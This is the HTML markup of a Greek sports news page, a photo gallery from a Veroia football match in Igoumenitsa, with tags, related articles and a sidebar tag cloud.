                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7533.jpg" title="Click to enlarge image batch__MG_7533.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7533.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7534.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7534.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7534.jpg" title="Click to enlarge image batch__MG_7534.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7534.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7535.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7535.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7535.jpg" title="Click to enlarge image batch__MG_7535.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7535.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7536.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7536.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7536.jpg" title="Click to enlarge image batch__MG_7536.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7536.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7537.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7537.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7537.jpg" title="Click to enlarge image batch__MG_7537.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7537.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7540.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7540.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7540.jpg" title="Click to enlarge image batch__MG_7540.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7540.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7541.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7541.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7541.jpg" title="Click to enlarge image batch__MG_7541.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7541.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7542.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7542.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7542.jpg" title="Click to enlarge image batch__MG_7542.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7542.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7543.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7543.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7543.jpg" title="Click to enlarge image batch__MG_7543.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7543.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7544.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7544.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7544.jpg" title="Click to enlarge image batch__MG_7544.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7544.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7545.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7545.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7545.jpg" title="Click to enlarge image batch__MG_7545.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7545.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/21429/batch__MG_7546.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[galleryc662c6ea5a]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7546.jpg" data-fancybox="galleryc662c6ea5a">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image batch__MG_7546.jpg" title="Click to enlarge image batch__MG_7546.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_c662c6ea5a_batch__mg_7546.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
    View the embedded image gallery online at:
    <br />
    <a title="" href="https://www.kerkidasport.gr/news/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa#sigProIdc662c6ea5a">https://www.kerkidasport.gr/news/21429-fotoreportaz-apo-to-mats-tis-veroias-stin-igoumenitsa#sigProIdc662c6ea5a</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.8.0) ends here -->

 </div>
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/veroia">ΒΕΡΟΙΑ</a> 
				   </li>
				   				   <li> 
				   		<a href="/news/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/news/tag/FOOTBALL+LEAGUE">FOOTBALL LEAGUE</a> 
				   </li>
				   				   <li> 
				   		<a href="/news/tag/%CE%A6%CE%A9%CE%A4%CE%9F%CE%A1%CE%95%CE%A0%CE%9F%CE%A1%CE%A4%CE%91%CE%96">ΦΩΤΟΡΕΠΟΡΤΑΖ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/37890-xios-agonas-podosfairou-metatrapike-se-arena-sto-nosokomeio-gynaika-diaititis-meta-apo-epithesi"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/f8b12da1d88cbc6d5e85bcd671ec1e00_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/37890-xios-agonas-podosfairou-metatrapike-se-arena-sto-nosokomeio-gynaika-diaititis-meta-apo-epithesi">Χίος: Αγώνας ποδοσφαίρου μετατράπηκε σε &quot;αρένα&quot; - Στο νοσοκομείο γυναίκα διαιτητής μετά από επίθεση!</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37889-brosta-o-fasidis-anevainei-o-giagtzidis-sti-maxi-ton-skorer-tis-a-epsi"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/586f776cec6106d575e60447363e084e_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37889-brosta-o-fasidis-anevainei-o-giagtzidis-sti-maxi-ton-skorer-tis-a-epsi">Μπροστά ο Φασίδης, ανεβαίνει ο Γιαγτζίδης στη μάχη των σκόρερ της Α&#039; ΕΠΣΗ</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37887-oskar-atyxias-gia-la-tore-i-laspi-tis-eksoxis-esteile-ton-perouviano-sta-pits"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/7bb5eeca13dcc28dc8d74aad2701c738_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37887-oskar-atyxias-gia-la-tore-i-laspi-tis-eksoxis-esteile-ton-perouviano-sta-pits">Όσκαρ ατυχίας για Λα Τόρε - Η λάσπη της Εξοχής &quot;έστειλε&quot; τον Περουβιανό στα πιτς!</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37886-a-epsi-to-analytiko-programma-tou-defterou-gyrou"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/2859384f6731c56034373cb5715854c6_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37886-a-epsi-to-analytiko-programma-tou-defterou-gyrou">Α&#039; ΕΠΣΗ: Το αναλυτικό πρόγραμμα του δευτέρου γύρου</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/news/tag/BET" title="2949 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/news/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/news/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/news/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/news/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/news/tag/SUPER LEAGUE" title="2994 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/news/tag/SUPER LEAGUE 2" title="2180 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/news/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/news/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="502 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/news/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/news/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/news/tag/Α ΕΠΣΗ" title="1054 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/news/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/news/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2010 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/news/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="849 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/news/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/news/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/news/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/news/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/news/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/news/tag/Β ΕΠΣΗ" title="301 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9303 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1839 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/news/tag/ΒΙΝΤΕΟ" title="1075 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/news/tag/ΒΟΛΕΪ" title="585 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/news/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/news/tag/Γ ΕΘΝΙΚΗ" title="3369 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/news/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/news/tag/ΓΥΝΑΙΚΕΣ" title="767 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/news/tag/ΔΙΑΙΤΗΣΙΑ" title="642 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/news/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/news/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/news/tag/ΕΚΑΣΚΕΜ" title="166 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/news/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/news/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1442 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7675 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/news/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/news/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/news/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/news/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/news/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/news/tag/ΚΟΛΥΜΒΗΣΗ" title="238 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/news/tag/ΚΟΣΜΟΣ" title="283 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/news/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/news/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/news/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/news/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/news/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/news/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/news/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/news/tag/ΜΙΚΤΕΣ" title="66 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/news/tag/ΜΟΥΝΤΙΑΛ" title="234 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/news/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/news/tag/ΜΠΑΣΚΕΤ" title="2689 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/news/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/news/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/news/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/news/tag/ΠΑΛΑΙΜΑΧΟΙ" title="169 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/news/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/news/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22113 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/news/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/news/tag/ΠΟΣΕΙΔΩΝΑΣ" title="126 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
